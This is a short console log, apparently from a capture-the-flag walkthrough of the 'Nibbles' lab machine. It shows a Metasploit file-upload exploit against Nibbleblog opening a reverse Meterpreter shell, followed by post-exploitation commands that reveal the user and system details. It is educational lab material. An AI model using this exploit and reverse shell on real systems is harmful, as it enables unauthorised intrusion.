 msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on :4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (:4444 → 10.10.10.75:60246) at 2021-03-13 14:42:52 -0500
[+] Deleted image.php
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: nibbler (1001)
meterpreter > clear
[-] Unknown command: clear.
meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2021-03-13 14:45:29 -0500 db.xml
meterpreter > sysinfo
Computer : Nibbles
OS : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >